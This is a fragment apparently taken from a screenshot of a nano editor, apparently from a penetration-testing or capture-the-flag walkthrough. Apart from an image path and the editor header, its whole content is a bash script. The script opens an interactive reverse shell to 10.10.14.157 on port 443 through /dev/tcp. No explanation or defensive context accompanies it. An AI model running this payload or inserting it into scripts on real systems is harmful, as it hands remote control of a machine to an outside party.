 GNU nano 6.2
#!/bin/bash
bash -c 'bash -i &> /dev/tcp/10.10.14.157/443 0>&1'